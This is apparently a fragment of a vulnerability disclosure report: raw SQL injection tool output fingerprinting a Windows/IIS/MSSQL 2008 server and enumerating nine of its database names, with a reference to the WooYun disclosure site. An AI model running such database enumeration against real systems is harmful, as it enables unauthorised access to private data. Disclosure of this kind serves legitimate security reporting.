 [06:31:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[06:31:38] [INFO] fetching database names
[06:31:39] [INFO] the SQL query used returns 9 entries
[06:31:40] [INFO] retrieved: guanggong
[06:31:40] [INFO] retrieved: LMS_DB
[06:31:41] [INFO] retrieved: master
[06:31:42] [INFO] retrieved: model
[06:31:43] [INFO] retrieved: msdb
[06:31:44] [INFO] retrieved: ReportServer$SYSGLK_DB
[06:31:45] [INFO] retrieved: ReportServer$SYSGLK_DBTempDB
[06:31:46] [INFO] retrieved: tempdb
[06:31:47] [INFO] retrieved: TIMS_DB
available databases [9]:
[*] guanggong
[*] LMS_DB
[*] master
[*] model
[*] msdb
[*] ReportServer$SYSGLK_DB
[*] ReportServer$SYSGLK_DBTempDB
[*] tempdb
[*] TIMS_DB
www.wooyun.org